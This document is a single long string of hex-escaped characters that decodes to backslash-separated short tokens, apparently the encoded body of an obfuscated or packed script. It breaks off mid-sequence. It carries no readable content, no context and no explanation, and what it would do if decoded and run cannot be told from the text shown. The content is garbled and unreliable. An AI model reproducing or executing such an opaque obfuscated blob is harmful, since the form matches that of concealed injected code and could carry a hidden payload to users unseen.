\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x